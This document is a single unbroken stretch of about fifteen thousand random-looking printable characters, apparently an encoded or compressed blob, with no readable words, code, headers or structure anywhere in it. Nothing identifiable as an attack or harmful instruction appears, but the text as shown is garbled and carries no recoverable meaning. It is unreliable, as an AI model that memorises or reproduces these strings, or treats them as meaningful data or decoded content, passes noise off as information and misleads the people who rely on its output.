(5)up1U2I1:x(WIF^r_NfxswUzQRnud|DhRTXxN~ot_;OWe{Nw&2rDIr+~Q-kC7SUE2:sERUd{oU{JU+etS:Ryww_SW{L0oz/BSetEstkS/rEx+O0qunE)6YWWV9qzrq^rWy-t-t^(@s@Wt%;DEd}rXn4w|E00puNELu+zVBoi{EuW|^S{4tk{L^2wAp|NwKTyw;LoOt1+4JNt2-0L7:5NrFJr};tyA@KAwF7x:wLqWFh)w|S]zFY:r~+fk@:|XU^oL|Bur^_E6udy//h9eeQsR|:1~er{AznAxUCCwrSsD%TO99LS4rnz4r-p4BJVqiI_VUIhB1zE}kQ|yY1@RB~s}Bix}NyzDdwI}e0/zN@:6EdCz;Ef&B_rER]tB0_C;5yQstNf@Q|F;E/+e~JWyok:}~;dBEJKCrtN]~eyBoXd5yr5A91d_hk5:4D5tEI@}t002BwJ~iD{w;i]}VULs;EB]NtrVYw^@@kqE-FX9Bz-yp|%VQ|qyYdyy;trL%L1W)RE;XAOB-94rB%ORAI4E2-:izI&Ir2}O%IeIwiNC|YyW/~npqJ6xJkAJI9eAA&wOd-t@zOKk-fTAV%|9V-oV^U}&VUO}-1nitxJFV/@Sf|0_QVxsf@W4]SEOFIi@q+tV~BJrFVUN}|&WFrUAfVUUFVUffrn&A:rVhu-:OV-5p6}Torys0rd}WADWh6}SdRhIpr]kdEhf4k&0N56+fyd-)5]1Qq29RAT5LX_-LtNuCVew)~W:N6ntQ~DoFE-sq0zQ}9-1f@WYFVtiNR5xN~5UF@T9OTU1BV+AA]Uxqr)_QV14NV1}fht_Qq~XUh5XqV{k}h)QNrqeDLtnrstDD&y;Nr)%-^U^ur~ir5~:qh(6fqJ^U&uip@UAB~KSI2NsL:IJrTU^o;X~U@XpW@zf}V:9hA)-0;V]fioBQ]KRf;@LE2q+(A]+0WCwE@tNN@/%}fAXh+-4h~(p^on@%wAEdIN2|@]X27A12uIeJ2A1:UfDSKreJX~&LXA1_C-9_AAT)Shd)YreWhU-WoIz)Dr|z|f7T4-2T+-_Axrxd7ItIA((SNy|O%oK6_y%^]fCAQ(DuL1A(;OzdswkJhAwIU+7df|2UkwiWFf|XAwtp+ALE;6hyL)wp+A1hJf|6sVx1(tt^7AL~Rq_A4fL]Of1w/f1:~I{AXq1T4AKndND&NS5TWN/@4-^%I]{uI]QdWxJy(N{o0kEf]pXntVt}5A/uiYzS%W1+}]Q%|AsVCVWJAF+1nW{S9A|&1I5Ix10]tCXL7kx07f)h|B@}w|pzUFXpsA5/w_npw/1p_u@y_oB]K+}CK1AYX0&(DoVtkSCweYnC{+Btt(pdBWw(NJJhpV6rkD)6]VzVkNCh~CnSQ0Vu2SVu~x172Ns(x|w6B_z(+r-hI6w;C}NdJquf/ns6/rwxpp0hKu|Bt9Uir;q67W_ntno&1E4)yqpr62&)wr)zV})zy0n)-yUpxDBy_x}^_O~)OOIt_uA(;6d]UXnCNBdF1B:ppXILkhn7~DU6{}}SysDU~{1Uk^s7)N1h|uKr9{1Uk+uSV%RSf^U6foD4zw)qBqnfr7o|A&UI%42p7XJ&FQD}7/n2prnOp~nOp6nOp4nOhEnOhfo}kz9it2BLC)0W&{1I/1tAn|B;UCd@dw(Yo15rU)6oUI&~@RVxo):oNKTunOXpo4sY-)5oCu1or^DVn4(-n0J@Uk%@6d9A6p]rw0p;-2tku9y_op^ps}u6U}-pTnB(UA+@2%ew~Krzp7@OUK]Unf(f-r^q4qYkUA%|nA2k0+1DdwE^ooLAxEiOzOR_@1ANst)Q@1SDpDAod16;K1(@T5_O-R;YV)4owEh_d~R%qJhRn9k^60);nS-kUn}Y299%Kdr_n0}Vw2UVoqy5LKi;nnUdKq%AsAXwU{zKy%qE-e2IyKs_Ff_IE-fNT56%-WL;-1+k1)y;USqRd1^;)fq@EtDqdfidx}ND^w4kWto@s/%Uf5QFYW;/F_^Yu_4ECFT(]C&E&^Kh9puzLN/9&^YO7p9@6EfIO%Trtdf~S_J|~_VFDzB5wF);}_+x&VC4e^%Tx%}:f;69NF_^iL00]p6DJOXV~^;+2^_OI_qFSrNN(Y)SR-F]oN5(sp-YWNDYDzx_:Y_tWN%&LYkY&_1CU^TfhJ;d~^K6~YtOAph)ek5XzyX%FY4t/F%J}V4eLo5U&ioL~k{Ae4w}/p__sLi-/|;{^WyQx]Ky)^X-R^{)QQuF6;}9^Yp~Y~w)]OprXoXI6zpxFDA%:oLkEuWV{i+xF:SsL^I:hQR(^Ww+}U+4]pJ0~q/9}i&I}I5Ot_JdFV1L/2w/We|(Yfo(:eKK+FhLE)/:E07p]]/R{@1RphXFQ^)X}fot}io~BXC:/Aq^_UCXik9(h&iI9FhFsF)C;kthrB722OC0zRQJft1T|yUTqCTVi%/0kr6r^7IKNY(-NYYz;-}240A4;9Q:NRfB5;wSAh{d7(UL;A{t;1Q}&yQ}&fQ}&5(Nq_A46BKQeo{t@I)TX4w@XuCh/rkwW]]0_4}D_o6uzWt@if/FD{A0)ef0i-70)+/7id)Un5nTy5qz9ILu%x^2B27d-q99/Ss4NVf}YT-LVzQ:pT}-;_f}7yQs7fQs;QQB0610U~~^%in@_9o&-s1)e6wo9wQFi]9(WX%t+k/@/1nW{t6W&@s9f^1/QE4XfX&q]hp6-SK&&s]~N%}_dC)s}|eXE_h0QsY7Qs6&U}pe1%%YQU5LF91^Qs/k(1OJp)E^fpAuQF0AY9fhK1Cp)ox7qx&s60A/%r7JQWT7pz77YWs2%Wos+Ri5+@%s+I7oI&fAF{dV-:B%eCJCYUhs%|CXw1yX(A57n459Y)f/Y1C9Q}-uFuzYorUUpwtp(7SYQWo}r4hpuztX20BOp(u99d)9)AFWw-KsYWT2L(&eQe%Twn{Jx}C]0BrR%|5]FqqQ}/76%:wT]Onn{}f7Q)Is{)rC^CS211h77fUX7~&2yrdT@xwx(-A7YWtXrk|Y%KiSqe%nEnEkOe6KOe|9h/J:9sKJRsdL]%JTQXO(FA9e//rdUU%A}oQnQFVQi&XSz2}K|s})fssX/s1D44;o67@T/Ax4|qd;hhuC1^V]2@0/NQDExFT/KWeE4DL_^eI-XX)9s/){uop+_I-kWkhI-WIUx~fk^Nxx]Ipyixz+@O|EIIBet@~Ss;6pw(Vz_Wn-9w2R-Li;9S%k5;6i|nY-y^7i5eSi+Sos^1UFT%^4xFrII9B@@BkB+]kYe-0VdY:0KN;O2:I%:k5}zFdLV5fT1Y5}zQ6D-LYitV_@trBkdSLSiruETqLpi_7i5VXstFK1J7+_k}zxt@xKi~xUBBJCT+xKUh)/yk1L%w]SX:-;+Kk~Jz1qTJO5u%n5dQ]2B4D/f4-y%xw:psp]Eq~d{wAxh5+Ue/~pSitzC-~B@p-JL^|Eixf4Y;|oWL7(^{JFE^B%}yJ4eCR//hIdeY5~J0:h-_/_f;Js|K&9STQX/C4KQ;5&f@1)N:oBRIX-0{(tK@}Q_swz{;/XkN]fYs~kkVYY)&)pU2;ufLkxw--V@^6tnkf&UIdnqLF:5r0BWVDzY7hhIRy0AuLuFR]I9W59h(ii~CSyqRzztxs299B0&Ff(ff)fTu}i@7So]o/YB&BVSBBdYiiiiiJ+AqJ5i7]Y&OAN^+f(fBqIr24o{-~--2~RVdAf6eE]/D~q&foqOUByBppdpdLhV;E6702@-WN|z26hhhyO^xY7E-KkEWppWS~6)06S:]_tNo0EpOOV~B~(6T_}hyxyFQ2-~&te|AfCfw5K%k^eIOO:n+zq^2O:::SdKdi&(FO}2n}sif2:7)Vi;ixA-+d@kzTKqO7^2^{6;N:(O]sWn^5OKAS&2K^qR_EWp(o^OSu2T]tu6dDruKNRSpOs&z;nIA:(CxQFY6^2^JK)t:YhpCO:X;kJ;6%QQf:tnrU;_XYSutk:uDYVrI_Ln|d_O57-qp)CU(f2LewAVuSfqyupD9Ex_@U^^}q{yVU0IS6L-u%2~D_(4qOWtV5ixh:6tN76SXQOFJ9z5z6oDC]KdzyA0BAJJYCV}NTK;11tqtFuR6_SX0S5X||||VYU+A}@E+T0-RES5zwxn{s:n-IBx1TR}@E1Tkdu2O}y+sL-)FydT6d79+FLz0(1KrreUVL44LkQf]zoReEkoK~uxfo4(0k46@;1@D}QQzh|NIs-q7Rze22S/iULYAQDe)onYp%ORQd%OILykz4nDIEU-@Aor&&u)t]&_q+U:{7DDk+/e)9F9yY_Y}sru9Lx{u:WJJ1)Rd_@F^LRzu/sFxR)YRTC+(dLBf@Q0-Di_9%sV;1ps7L{S%k9x1soJS1R})6QeyA92p^(Fe{%|%1t/11{(QE/e/105%w//X1Q%{////K2F]BOU~B5WxueEupWQ|krEpn{Dq&z0RdKwzD4VnNp&tU0rQCUu&i6kR}nYNV-;0A+hxUE9fdrStLAp_0xQ_Efn05|ttYJ|koC:])t4^x)1Ik;Y6rWkXUyy61FOVW6tRk]J14seBDF~|JN/+^K]XYJ{6k](Yk+WB%6Sy&;kzxt&O|r]{EOR6o:~-Rqw;y-0KCkN)WRx@}0WRDhEE(os^V;f54CrY^ThrWoEWy7&N%-nLtu{(|]t0w-oke^Dyks6EnQK5FrW/Cix;uNLJz|/Eer{Cy56_@_-he5UytBFW0F:zr-zLx6w+@AqDxpC9S@Ju-;;QEx]/ED/sJ%0QXY|;Ir2p4R)T~uWCx|zE4De&k+iOi6]+NJNz|]TO]ikrNf|]xYy]z|Cfd{+Cd4x(-1UOE2s(|trYI-42kiLn4^u;ffeE(Yzk9FeACKpVyYz|X1|z}}VeWx|ToOTNh~(W+4of({%%q;}4qiyYCnUx(5q6U;zpB9iCSqzL74ttXrJSet(TAeJXV{K_&kB)|yitq0kB~_{(dWD)|;yW0JX^y:ETqBFk+BYyWu4^]htq6WISsR-OrL^2E)B(w^qyOJ4:9YSdhkNifiSV:&yx|}^QLWpR11^unr]:Tw5n+y5AJAxCqru^u0kdI9/{pVkyO4S/2y:E]9n:51y]I~XeQdwyuDn{zW%SFFdQXI&IFT0)0@)@1tYphpf{p~K-]E)0W{d~ufO0y7^Ciqy&ELisATWKxE)sDFt~JyxK]Uw6|J^AXSK~Y}d+Kf@2iNeTBC]J_:@2x:honqf;yze5YXrhw0://yO]+KNBQ]VwV7{V~pWR1wI9)dBs;q{fVX;2u(]C5LeyIDu]se}+qqWIQd52Tq{@I+V+x%|9O^D(0|XC_J]Q}yw)Bu:&yIk}^A5hfOo)_LC0|]VAB-I)e5S(r-|9wd_%IBJoEh)|A]KQy4OSY)uC1r&W6K}9k;hKqn^Vy-{C6Y0yB;i@^}Vk0)KhnU:V{zA}&z]EW{u)&L(1hh47w/DDTVpywOSRdEQu5V1XzwY~:y5E5J~&|eRtd{V5Ie7e}Rf2N-NoKzq0&(RfKzX:BB&4oVJYJF50D:_Qz(qE-26XX~Y;U)sn2i~1Is]&uJiVL&}r)-^pq%1Aw|7WBwSseN~%V^BYXTnFBYpzq}t:(s4%R9]Y7@tpTp|DErIoEIN%q0D6}_Vx]u_5WkNw/y2VL9(|Y&Enw9R|2_kxXRut75QXVk2hUTu(1tW54ALCYzYR^6XxVB1|DUT_T}1Nx^%NtyA:V%VT1erDOD6eR%kdfBK9AO|1F7_:r@D(t_z~F/K_UqynXN4&):pw%tn:ez^(nD+_YxE)DNuknw2~e^(kS{//Rhkd~}kTD-y)O9si~E+J+UYk^tWh_CdyKRAfz^Oi6yt}s&ALWFOQ6NJ&U)ROJIy4SsXe9VFs5+uhuLrJC|x~5h&k@|+y-dXSiw:Ay@:s9;|_B5Vstx](WLUJE7_%ipt)qJBB1Lr}7)F|n}z5d7d_@Ud4Xuf51n;)0+}7pJ+I%uC+}dRt0Nh+V9r2CRIk7it&|nCtx:Ay5t99oIQA@N5xoBD%fx(Y(We/Cutpn}_5n/q|+:/7X|ru/TfS]:@]I|XxN]&C+KfI~RR}nn6iq]9+)5op-pt)yJJfkL5|A%sw92nfp5N4Rexo/TU4_)4VV(Q5V}9&^q0p&2fK14d%syE/{%n^E51pq0DUU_9CBy^Fu0^&]p0w@&Id%-K)xTr%OVWrf]Ew7@CrS1}S|+]p4psFEAhiV2%|:x_Ii{uffz%/UWs&d09n^VN}FoDK@C]+o}k)zXhCVOLk{0z&J2oQo7w1xt7&pD%4|-nuf/%i]r{Ld4X{}4U^0fd-n2;V71{h]@Dpfrs}_Y6uoQihYR0Uk9_pkpXX4r;OEI&Sik0:RuJi}U1Q]9IVCdJ52iJ/s+2ord{nktD)Af{VSpzp~9-0@(STV~qE]Ux+~pQ_}yi/@fQD9YNe9B|~9YkI&)wz)~%+]U^YApN)&7BE9Y^n09nX]]]_x(q&uYA:R]0+2YYVpx&-4/kWpNVqKB&_^]krVA@nhB0]7f&_%]4~O0@pNV@X](W9A}^F^AWI-zsywR0rY^siyW^Io~BIhi2/Vn]KF]9ERoxp5x}KU(^~AJ&rF_hBou^no]o5xJ&TwdOrT^9D%T&;tU2uDA^;BnO_&f29SE9&}WW)Ou-y/fh-p~^6Y;kWSR0rV(|2_p^]+W&fiqOp|U6A4J&ORQOfh+oriioI}+OeEf9R5;wz:ROiRh-E^fq9JuB;u0i:UWs+i}x@d}}z6SDuQ_9])O&1iq2/qnE&qEI%EQ9hrY@TW%-J1]s/Lh]|(RVyFR0oiJuIN{-6Y^O4:_-TUKWh|dR|F_DDx6ORedE@sf/@e5u-)rnzyQY^E/WYxU5]r5x:|VL(rh-ruxV~sRO(0w/Jnwrh{F/L9UVIX4(AIe^~(X]h/ThVuosd]yuIr)/uWDW(10iADY0_]10dETfA{h4EB4VSAu4Vwoh~dRUde+~VeKz~1C:~qeeJX;tAXq7de{_UDS@q{S{LBYt(](Lky1:6y^B_]iz^E|N6BQEJ:%6u&OnyAroYeFfzA&@hFVxiI/n~nwK-]ELNwAyIp^}Eqwe6i7hWpUrhDL&dr;)U|@S+~__x]]@_AWVE(];E|0sB]];Wiz4y6n4xkA]Ae6}]0Tz6;JNzNQ{I&6}i~;up-BVyr_0+%0C~S-9UodYY;dI7%)WR56No9C9~k)kQA~ddi^BhRqAwsCY|uq;4oq;0ohA&16AY)^6BAd1&4qeX:^z7W^]D)S(zoYrirSVSWdT;wY14Et{w@2~Ed2&E5SdN6q&(5yt;9xS]9e&XU6fnnu&D5]s]hexzwx~2@EJ7pyxiO^s_}fi:WS&7|f0VhUok@(d21VTy0p-kI^&SwuTJ0(w&W^%-AUr7](FA9u&tp^NptkTu]qU{u~ErohhW1qK6Vh)znCrN-]uLC^B01h;dzChTWhA:J-IeB^(+oOr/+]]DnS1q2f65:S+)|u96S2~UEqTVuxC5kNV0+2S9^2C0O2~)nrfR1(-22rk%)qf/nO+rC/+hWD~rKy+E-Y@B:Nn]xBnEqV&]zOOkeziDXdU}}DI2o_dk7Or^U6nqR-D+^_&D}@Uq}Or}rkhCiFnO|Yui({k9}yOqkKA6r--AB00WfYzzrTJVsV+Od^-n;LufuQE]7%o@QT+-5%Jq-Tqw0AU0z+EFrfno_Yhq56zW&iq7]0rOQ;no/KzE{L&n~_~+u:nn]6U+tV|i_BIpVohxz{K^z]R]{kd-/-~u06U2Fd@&SoS&4K&&RTz&@Q+EDx:xxV~nS_zn^6d~0F25w~K-xi~4;Wpx/opph(UXT-Ik2:@{1+2WN}o4-LB]INd:rzK5Lu:55Uuihikz;YV]d%K}Cno/1U/0Yqw:iqF^W2)dpqs;;z+_fdu_T^w:Tq)(KN166Oh_:OK^A0y:4R^dJE%psEt^DJ|rzLt:S7qyzWekq]LrkOep/wJdYKQWI(W_N1Xf~f_x77UVS|OB%F]YF_Yz^(4dI&hf%&@IV4N^X;;6F/N~_)Y^NLXAUn7ruqY6_Y_:-Bf+nA+k&/5(YkJ^e:6UhVFLVy+65A)_AVTqNyf^:SY_&^siFx@InU566/+^iREz4r+SsuW64)66:It^T5e:RfLpTiW^^5X_:5tp5foLWfsrEiw;q9VN{W0LIY]^NyXxYVXpL7wpS4I6)9nA:fi^yyE^hYKyzU&^dU(qEp+O0N;yE/57%rWdd9dw1AxXuxy@xwYB46|oU5FTsF_)1__UJ5BTJqh-:Oe1B;OX)CVxs:nC2:1Fz5XnWIOoEqXFJ)IXo5u_hu6SK&VqzIDzKq2VIdC4}SLtIFsy-FDIsJ5|)L4d4:StBh%9-xsqoLtCCeSD5^QhnU4DC|-UKpqh+|Ci|_qh+54N-X&Ai]uWrJLpKO7/&2tp4wN;rL7%tYKfU]y4|6qkI54RdYd~1FF}UO0s+6O(t_0{z_;)5S)]@Fun^-X9oYuqQhO%t;{7n5JJzD@eR510-WDzWFJz&F&~@tLFwx{}5X{i|L@QKDD@:Xw_/qRFK:s&n2RV:LWqDESt1rS2KxR0)/)yK0k:/KKL^ih{O_tXfN~YeV5{DTW%)Itk7YRiK-K|doC4&rWS{Op}UKt_oUU-+YsC{q9duV(w5TsJ|-5Ohd1f&@1_/k:/KFA&xKJu04@XzVLrS9L5K@|5Q@-dBN5r5eyzYYCIDsL6@_57izWIne{XV^)nxd}QLT6S~;tr%e1sk{1B|o1(YiTwrzC^r:0(KBnE%S(^r(pU)kq]}DhnUAL~AX2u|O)0oik;&iu(Qk)JTz(iuSIr)IR|xXu4|O}DywOI;&+q9kIqizy|~9{R-k5]Fiy@DLJr@1ti~(1Khd(JWx:i)/rif|Juu71u2rUiY(1Rk(y{6znus%~p6({L;~/TDRKF}SCVR2&uD4|I(ENie()A)%xFL0}_4NzpV4d_-@{Ez@OqW4&EN%{BIkt9ry%d(Tn%2:L^L2i5Nk)sIyX(-yx0)WJE-2iwWqn4w@75yi~T(91_A7u59knLrnD@VLO_%WR]s}-B~o5i(QF}7o4eNoK9NC]LEL%T]~_@r_%}:T%:{&}TueVry4BwIVW7;q]&e:E:9;dfo&T}~A:;NR(5~&71&dVCNfVwyNq4Is}TAzo4xCQewsf5WIxTSKpTfNzs]o9^Ks(~iAAq{|%D~CK^ER)Vtexfnf]4Ar/1z&uYh2{-+SqJ41yw~-pQ;fKUT-hOEU{R/BeCU^U4)Rz9WSV//pVkY4NJe:NJD0:/+D+2_4w5F0:yV}u4xJi5_WT+-2%wz((:hT]fp@fEhV5{5X/w)]TR+@&)iSn+:7|eWEn2dR~+%(BS|_~e{(~t7Y]Y6&0B+O2S-@9/fE;5duU^{sf0_BVkNdut:kJJq0N_QDVJ/@+h%J~OW:s_JI&yQ0+r4r+_Niywsu&pU_q;E@RYEfoXW@07r4/f+TtVL(t;C&I]NC%B@_r^7_4k1st%7-4p&hAfL7}Tnqf}{oh:/ifs/@Io10de%O-qES&U1}+zN:Yp;Vf1U0YK_uW2hd6xru%LKsY]S9|9{LYIo_i%k@eieCiCOrARr@WBp5phNsNkWuFq5/52EXNAytLrCSA0%f{&i|oo~4ksUeDIKE@rnS_+UsFREO]CA4YkY|NW^2Q&^5F|f21/YKfri0fuECB-s5Ee7WQ6C9;-nt&}/sFdTQLC1s{}-y%WrXfnpVf@z2KI0k%C-SQ%]hS|;tzQy((e}]:thz;N6RKnU&_JU){nrqrqq)tnqs_:Y)_9^4Y~uXtnwx_x6SdJRC{J5CF{e}uW11d_kDU@t6Y&UI{-{4-sr&N~9p(^VV9R(CQDw9|1|@n@+eK%pY96{EY@2-D9W7;@xLp_|fRI(Er5BX%CUBDKN|N{RhQd~CFoA);5hw(KUC;:-1Wt%AQnC95d77y]T2fX6:_AOX/TSWdNYOR);:FCyDfpQ62L_Au2A~{t^e4otrwsTIw1d7L{W5keCy+CB&/fI0nYY0uX5exhhAq{(oI-EWtkQYSkF2ux}e(wD/|Ch5VCYo9hw~BC:Wh)Xz7%Ed}E}rwpw(_740f26KhT{sd4N:S1yoR/iO_s&EAL|4Xrh%F4_@_t;%0nsh:^~XfDY7E/4uE4p~Kx7+/|J/VVdhSDY-I(xwnoBWV9_40o&&ps~55LY7T~Sqp:Ldz{Bp^zAo{u{7fkzV514(K}LdBq|puVRQo-^5_^]oE}Qsh5CNq1qd:/F)iK~:L4yO6{z{pTxShez)]0OJX/5p0w5@%|hADe+i/wdI]/Q}]X@dn%{XLiN0nA5rNiw54/1&N5sJ_%k]R/LUKz:Q/&xQOnfR_EJOf(/7fAYnqBXFsef%C:}uxpi@puFu_Af2dN7{_qyT0IeR6uh%40X2I:CuSR5zOTD(k@IEyeqDE)EK-5zX5e/yX}_%%W%/%)iL0RL}C])R%SD_I({S4Cop+{uVU0xwKuXO_91ryohry0RwWrwEh@0weKDdYuwhDV-9A4qR69x+S4r9+po{(+u6ROD+u}tz{owCFh}|fOI0Y~+qiJB5V)U0%~+^|+S4Bftxfue2I-Qef:--6we~p+L/;00Dz:FOB:AW4/DSY^UJ}wQ|:B:]%_CpA|AIi0AIft&/d}YD65RKeAyhS6h(WNUV(;~Vw-pIdL/6;_WriAn~A7C;17L&(krs&I-|nqy-{Yr^wC4RfeT-(Yiu+BBT2qBOuYd;^w&5R]R6|EWLu:zINC@dfEpt_}h)S9^]nLSLt+0hwke6-LWAzn0F7xSFk&xWkwBVw{NRfLLJLUSsf/o(Y2|J+D;-4t2nyI5Fx+SV|-q}^})RoK_VN0%YX]6sB{B%oq:VdpK}hsz{5-O@u+Wzt%4K-t_+yt{;i6DDX/pK1ErEu0|D56W6IDVTR6~{DL9]k_Ipy{niT5xrADK6o5iuOhxRFN~B0D&]}AKx||O|ErOFWV_Ipoukxr16uwYzV;|W/{&^&ypprRFV^-CWstWDt6kzASCppid)9W^SzdI(d)O:5)DiTTRqT6Vrt5s{{CJVe;N+;KkTKOIC:1~ziEs4owXXX59;Y:%Qp(pdW)K0(pwue)e(DD{Ew/tdyDYQuwX05{SxBn|ru6}{NEW;{Wt0ypon_4i4CCOx1B;|~6y~~xDId^@p&A)B(JLd54xuETf{;DSsCJUUpf-ACSD_N6YiJyp6oORBx(yJiBzWyqiNe~)UUt(ES0F^p4zx]BOK@Lku]51L5L@^DLy@@Keph;~)5fi1KO/@|5S|&Bw&DKE{_iWhqyQxx~XWIyI-U)u~rO2]F{W9+s|yI_DDQIR|i}Fx47%rS}J|{YwJ|5XxN+i;A+A6kh^T4Yz-YE0O]_WLzFzoC~+T{pE%OJ|TUkAA&JqqU+}q0QS_JK&@@^Kh;qyV1L+}E0%)T4A5s&|heki%Q%nw-5o&q+Us5DBt:Rf~DDUCQNK1{X&EDL-OR)wip5s^BzV9~QDk~NA6z:szh]_x_kz@dD4J)Uh_}-hVCEykVi;xx6CrT-;Eh)t-qpB729w^^C@(ToyI//W21|TDKi^5(EUXn/tY+]7NL;z60}Th0&5&CK9}A9O/IDe(KD6%wOWd0dO5fNIz76]QN;__tQAB-ro7zxxIw0N]xks~2Cy~_5dNe1n6&s@qEAfA+(d}A}/XRqX/T|En^E4zrB^6hXX_X7{Y/ew]9n/{{L0/9/s0}A%7/7)f9sQReySo:C:6kE(WhU:NpJ2Te%&0A^6AkDF{RuWOr2Kq|40w@qOi@t;5_kFetYxeK)OrF&JAwA%TKR7F;rp1wC5+Bq/t}w-WSd]zqEuE9xq~6r52Nh(6wo-R|N196q;(&|]X-Qz1^D@|hu@I(rIuzrL6NIJ&~xyYS|54B@z4-FrLRik;|Uk|st)KRT0rxCu(-7Swk/h0J{Kh:@fux%u%QhzXx)ottsFur;_S}L-yJLn~/JtCuJLDkVJAT9-]DR0+y%IU]-OFi{iwi7u(WSyUh:Tk;)i~)IO+yh1nyi]|/Dp6r6dw~EFY{OhN}kI_^^p2OF~E74K5WhU+^BxRozWxu%iUrKqT_|2U~|/1-B_pqL-9NS)FC~X{]}o6~yYFh7u5_yFys/oOitkFEwA2kRFzipiRw10I^:-RCi]q:y;nnV}nC]|+(A+]XfRLID{Sd}WS|--u(@WrS}2d@45U_|7qKWIC]}Cwe;SJ|sXYEnQrD(iTQuS/^/6|7pwN~U5DFySqtFkprU0(/@nk2AkV02Nqd(B7k;C]t1n+pAQ{+A}Si)JOJVKN)siCir{|zUyx1Ez/4;N^~W6hSTD|Ar{5+6kUE0@)N5;dy/2^r&w-0nndJz(6YnnLuLWS(--Ew4O+U/{1^fJBJ4oA:S0FIA|&^UzJ&JV:1~D;~;hUrWoL}UsR&ENxRqO|7+WA+oXO+%|Ln0iAxui_2z~7wrU60EQ_-DI+XVzs5eNI6e+y(/:R:+Qd:BODR:SF(N2z2xp002DnQ6K05ui]+;L-tCKuBd/5kSLtp)Qp1qE0T+|^1}o:i;xRL];2hiSh)0JN}R1ThCT0nX~O^y;FpJNSONAiA2q)}UUI]&QiRVJXLAJeY()^_xRUK4%UkQ7]e&EE0NAS&YVKi)};]1:h];Aw/7OFyk:ROh+]-]9EdQC4T9zR/hLrkiEtW+tT0CWY^kTEtq_Ju@S@CTALdIC9x)fq9qNFyuBY@Iw/wzOdo)~Eky9J|]%)B/QYEK6+w;O;YI6Q6%9@:;qET9x+@%]nSJVJ9RU5As0)E_ydQK0&ie]}{t5(nCOsON&q+9A2t]@wshC9iLTzIKyT96q_fnV9/AS5iOkVtO:&(}5SVU/KF+B&NwSJ(&E&-ArRz9hA@-eDqY%Vz}X7eyoxfSsit4u9;;du-AhdJ7&B@EDt-w(CkyKLC&;wKIR)CrkeD6k4d:i6o@E//Q2w~7&:)B/xo~xC@y|nAtI%dTzfO@4iRJ}y6x-J&V2LW6I;qp-TY(|-s|Qy454S+)W6iuf:+I(D&E:wLX%D7kAxYfwzu;6Tq@SQVdVQt5oYN|;U4{Di/o|+;d)e]k@inq4L;Y;n4:KfknK~X(h_nh2xsIT+uwiLVn0-kFrSn6:+w/}))JQo0ipOFWFf9+0+0w6X}t&0_F2f1SRC;FyR6t7%_yeI;As]S}|ys]{2OyAiWs2WJ{U6YCqfn7:K@^JR4tA9U4]5h}Nno)4^QU6@6hFSYS5-y)0oi%tk1uKizNSh4QhzYr5FV}V)Uf/;FOp|5&zV1s9~7Bs5Eo76KEC|]fnS6ySy+Xs_2^Fiz+L_xh_xn^q%h@Bk^DXo-IB%sq&9x|}ieX6V]i15/2xUo)&;4^&i_uhpI5ze7N4}wQ]yhNxT;Ai6T2pzxB4|Uh{)nkne6(hC;tk7~XQXF6-&z5uItJ@DpFCqp~7Re|(]12r7eF]FN&Y;+7@(ihQSuXzV/;I29sih0/tOuBA}2;::_((+k7II+)h1V;sDiA&foAq&XVIu]9kD6U@4-TY^iR9xx-@5qLk^2)_Ru-RsST61)(T(OI1hJ2fpS)sXu%kDipUQ)&-d9F9hp71hJ0/QYnW1+)drLAEiY2Ns_4LSS~7/%xE7h/+4p7zi4Qdesi;O+nQ9Uo&NdQeXtBLW6)O5~DoQX{%5s:2|Bqnd4Yui)/&^xK&EtEek)F(W~h&px(@_4){6u2hxK%Row{EB4NCVC;K;J/hz4pNCz{Q%K}hY)hFI6xUyLriA){%zKQX/VNwDqW%YpOXDVL1KDS@n/_Sk(Ur1ux:14p}^x^5i:rXY46/QV69|tzQ^R:;CU^205Et%nS/p4Lhr;EYyNr5%I;sJ;E0k/p{r-V2h6zorDAw5k_Xt7yWueYXy_;UK9uuwiprV:Es-76su(z{xt7rxK&r;i@LwOK2SDp)d&SIpNLICSO{IXDOqO_&X{WYq@pS~TKO~9s]XOL&EWeE~;TX@KzqyO6B|NnE|+skQyC9{K65Y_ErrS^KXeF]dBqkRq^-Q2ew~TL_DT;p;sS&Ap_K6iO9Qpy4JiyQ/_trt-Ds5x9wyRqw}+eEi0~u|RESNeKz/fWNA(y|@|rWd)TIKKL-U/@S]k5N~NnDrk@^]ks]SWtwR~:z~W)5~9y%Rk1%RWf~Ruf6Rfsxt1nhw@0T62fxJyLo+9/N~9{{JNJUp9/V~9X2Rwt/z2E-^90s69/}wWisueDTiW~YiWIyiW:(]WSQ:WpQ~^zT9|rUrsLWX{5:E]Eyi/Ydeq|~X5o5;|SWe]5BWdk|pEi+r+E}+zIw_70~exf/6]%9qe1nDxsLTweAtKR~IEsYNz]Ah^+dR+nwiWQnIrJ5izU/iz-Xz::uix:6Tz:{izKApD1ziz1XizRepz{kTz@(xzRNxttqTuuN~+Y4R9:0_Wf{it_Nit_Yitp@~WxLit12LW7eTWh9TE;AtEe%n)xVVR5;otu9B17FEBCEq4Dp&0Ti~yyhBdiAUL6LdOrEWKD2n1}D@L/{-:DF}(6Y]{ifULIDq|J6zB6q|BRSNyyyzL&wTOk&zx6)%hpuOLDs;zBODowUsLT1Ny6nUDhWiOhW6069qE69nB:20BCS&{6|itw)x)Cu4+%_EIFND)w]tB|kR(T|2CUVLzw;/S%qkC(pd-u+zEXQ@yIX|(@7iTR(XK%:x(||C(RpX(-I-LwnASnh(B4%5Uxqt4e^TzJtLSIxWhiotqxsQB6zw(TssSSEhIqxWBToQrtIBE:200S]QrELLqW|%LhpC)&nD5LB-y4X+B4Lf(QoLw4RA{C9/NV/Bh:D{B/W{N0{4}(X+|W/:zLL2nUy0i}y|uQW%fI(/AnN5N]+W6Q~WCR~+S}~+qn~+^Q~+C&|I@yS_xK{//|yqJS|Vs2Wnz2I7BVW+t2Io7(r7zDEosn+uD1IpS4yXNDNNksWDNf|Xr9Nz~{U9eIyW_Yek0x/|~5~E~4kh:9N]|I0{Wd{QKkQkuooQrUr%}6W2ATQ96nE-BAe6R6ns}NwdEzW}Q}N|&d+zFT@5wu~BIRAyQDp7]RIX}~~wz~+yq/NBC1yCVwAAJ@etCuE^6]t27qx+55NE%Q~epVo^+UN]-|itwtB^iT2%;JNk@}N~;oJUfUI%67+9+inWdI{h/K7}id{AV1NAV1Y}i7%||JX|;-{4ArsBN1Q0|6^i;yE+&NyBFD:Bt4@p|iQi;-L|Apf2zz(4_SW072I};0}0/hrzeSRTy:eD74r:]TE:(O|Aed~WK_hCq5:yeJ:}}2i0I{A;BOsiEO^BQF)I++URB4/VA+_:iXAr&tN0&E%@Iy]BIrBi:ioB&U^4&ie0&~}iI_2}&&266ruAOeJ0AR7||D]V-r0V5T~z/Wh}Ly66Vr{ABU&AB(}O-6qVQ~I~k-/iVqN|W0EVdTF0:|DA:qh@I9r4WA{VU(7